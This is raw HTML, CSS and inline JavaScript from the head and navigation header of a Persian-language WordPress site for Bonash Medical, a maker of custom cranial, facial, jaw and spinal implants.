.ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl archive date stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_8817'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/2022/02/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='http://bonashmedical.com/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='http://bonashmedical.com/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='http://bonashmedical.com/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
